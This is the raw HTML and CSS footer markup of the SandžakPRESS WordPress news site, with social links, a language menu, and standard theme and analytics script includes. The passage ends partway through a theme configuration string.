<style scoped>.tdi_23{vertical-align:baseline}.tdi_23 .vc_column-inner>.wpb_wrapper,.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_24 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style>@media (max-width:767px){.tdi_24{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_25 .tdm-title{color:#0a0a0a}.tdi_25 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_25 "><h3 class="tdm-title tdm-title-md">Pratite nas  na:</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_26 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_27 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_27 .tdm-social-item i.td-icon-linkedin,.tdi_27 .tdm-social-item i.td-icon-pinterest,.tdi_27 .tdm-social-item i.td-icon-blogger,.tdi_27 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_27 .tdm-social-item{width:39.2px;height:39.2px;line-height:39.2px;margin:5px 10px 5px 0}.tdi_27 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_27 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}@media (min-width:768px) and (max-width:1018px){.tdi_27 .tdm-social-item{width:35px;height:35px;line-height:35px}}</style><div class="tdm-social-wrapper tds-social3 tdi_27"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/SandzakPRESS"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/SandzakPRESS"  rel="nofollow"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://sandzakpress.net/"  rel="nofollow"  title="WordPress" class="tdm-social-item"><i class="td-icon-font td-icon-wordpress"></i><span style="display: none">WordPress</span></a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_29  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_29{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_29,.tdi_29 .tdc-inner-columns{display:block}.tdi_29 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_31  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31 .vc_column-inner>.wpb_wrapper,.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_33  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_33{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_33,.tdi_33 .tdc-inner-columns{display:block}.tdi_33 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_33.tdc-row-content-vert-center,.tdi_33.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_33.tdc-row-content-vert-bottom,.tdi_33.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_33.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_33.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_33{padding-bottom:30px!important}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_33{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{width:25%!important}@media (max-width:767px){.tdi_35{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_37  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37 .vc_column-inner>.wpb_wrapper,.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_37{width:41.66666667%!important}@media (max-width:767px){.tdi_37{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39 .vc_column-inner>.wpb_wrapper,.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_39{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:block}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:table}.tdi_41{position:relative}.tdi_41 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_41{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_44 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_44{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_44{text-align:left!important}.tdi_44 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; SandžakPRESS - Dozvoljeno kopiranje uz navođenje linka.</p></div></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}.tdi_46{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_46{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_47 .tdb-menu>li .tdb-menu-sep,.tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_47 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_47 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{color:#ffffff}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;font-weight:400!important}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<style>.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-footer-meni" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-257726" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257726"><a href="https://sandzakpress.net/english/"><div class="tdb-menu-item-text">English</div></a></li>
<li id="menu-item-257728" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257728"><a href="https://sandzakpress.net/Deutsch/"><div class="tdb-menu-item-text">Deutsch</div></a></li>
<li id="menu-item-257727" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257727"><a href="https://sandzakpress.net/turk/"><div class="tdb-menu-item-text">Türk</div></a></li>
<li id="menu-item-257729" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257729"><a href="https://sandzakpress.net/arabic/"><div class="tdb-menu-item-text">عربي</div></a></li>
<li id="menu-item-257731" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257731"><a href="https://bosnapress.net/"><div class="tdb-menu-item-text">BosnaPRESS</div></a></li>
<li id="menu-item-257730" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257730"><a href="https://islampress.net/"><div class="tdb-menu-item-text">IslamPRESS</div></a></li>
<li id="menu-item-257732" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257732"><a href="http://www.sandzak.tv/"><div class="tdb-menu-item-text">Sandžak TV</div></a></li>
</ul></div></div></div></div></div></div></div></div>        </div>

		

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6966dd687ef04
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#reply-title{font-size:16px;font-weight:700;margin-bottom:7px;margin-top:10px;display:none}.td-post-template-default .td-post-title div.td-post-views{margin-right:0;display:none}.adsbygoogle.adsbygoogle-noablate{display:none}#mys-wrapper{height:100%;width:100%;overflow:hidden;position:absolute;top:0;left:0;align-items:center;display:flex;justify-content:center;line-height:normal;display:none}</style>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/underscore.min.js?ver=1759294855" id="underscore-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1736031320" id="tdPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=1736031320" id="tdSmartSidebar-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1736031320" id="tdSocialSharing-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1736031320" id="tdModalPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/comment-reply.min.js?ver=1759294855" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"55334340\",\"post\":\"285132\",\"tz\":\"1\",\"srv\":\"sandzakpress.net\",\"j\":\"1:14.1\"}") ]);
_stq.push([ "clickTrackerInit", "55334340", "285132" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script data-minify="1" defer type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1736031320" id="akismet-frontend-js"></script>


<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1736031320" id="tdLoadingBox-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1736031320" id="tdToTop-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=1736031320" id="tdDatei18n-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1736031320" id="tdAjaxSearch-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1736031320" id="tdLogin-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1736031320" id="tdMenu-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=1736031320" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_47';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_47');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"10551","text_color":"#ffffff","f_elem_font_size":"10","f_elem_font_weight":"400","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements 